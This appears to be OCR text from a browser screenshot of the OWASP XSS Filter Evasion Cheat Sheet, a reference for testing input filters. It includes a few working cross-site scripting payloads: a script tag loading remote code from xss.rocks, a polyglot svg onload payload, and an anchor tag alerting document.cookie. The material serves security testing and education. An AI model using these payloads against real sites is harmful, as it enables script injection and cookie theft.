 New Year CTF Challenge
Kanaaldashboard - YouTube Stu
(951) M3GAN EXPLAINED!!! - Yo
Index of /labs/CSRF
CNWPP - PPTs and material - G
(99+) Notifications | LinkedIn
XSS Filter Evasion - OWASP Che
cheatsheetseries.owasp.org/cheatsheets/XSS_Filter_Evasion_Cheat_Sheet.html
XSS Filter Evasion
Search
OWASP/CheatSheetSeries
22.6k 3.3k
OWASP Cheat Sheet Series
REST Security
Ruby on Rails
SAML Security
SQL Injection Prevention
Secrets Management
Securing Cascading Style
Sheets
Server Side Request Forgery
Prevention
Session Management
TLS Cipher String
Third Party Javascript
Management
Threat Modeling
Transaction Authorization
Transport Layer Protection
Unvalidated Redirects and
Forwards
User Privacy Protection
Virtual Patching
Vulnerability Disclosure
Vulnerable Dependency
Management
Web Service Security
XML External Entity Prevention
XML Security
XSS Filter Evasion
XS Leaks
telling developers to build apps that could protect against all the fancy tricks specified in rather
complex attack cheat sheet, and so the OWASP Cheat Sheet Series was born.
Tests
This cheat sheet lists a series of XSS attacks that can be used to bypass certain XSS defensive
filters. Please note that input filtering is an incomplete defense for XSS which these tests can be
used to illustrate.
Basic XSS Test Without Filter Evasion
This is a normal XSS JavaScript injection, and most likely to get caught but I suggest trying it first
(the quotes are not required in any modern browser so they are omitted here):
<SCRIPT SRC=http://xss.rocks/xss.js></SCRIPT>
XSS Locator (Polygot)
The following is a "polygot test XSS payload." This test will execute in multiple contexts including
html, script string, js and URL. Thank you to Gareth Heyes for this contribution.
javascript:/*--></title></style></textarea></script></xmp>
<svg/onload='+/"/+/onmouseover=1/+/[*/[]/+alert(1)//'>
Malformed A Tags
Skip the HREF attribute and get to the meat of the XXS... Submitted by David Cross \~ Verified on
Chrome
\<a onmouseover="alert(document.cookie)"\>xxs link\</a\>
Table of contents
Introduction
Tests
Basic XSS Test Without Filter
Evasion
XSS Locator (Polygot)
Malformed A Tags
Malformed IMG Tags
fromCharCode
Default SRC Tag to Get Past
Filters that Check SRC Domain
Default SRC Tag by Leaving it
Empty
Default SRC Tag by Leaving it
out Entirely
On Error Alert
IMG onerror and JavaScript
Alert Encode
Decimal HTML Character
References
Decimal HTML Character
References Without Trailin
Semicolons
Hexadecimal HTML Chara
References Without Trailin
Semicolons
Embedded Tab
Embedded Encoded Tab
Embedded Newline to Bre
up XSS
Embedded Carriage Retur
customer-data-cer....csv
YouTube Thumbn....jpeg
pentesting101.png
Podia_ [CERT SOL....html
Geannuleerd
Logo 500x500 px.jpeg
Exam Guidelines.pptx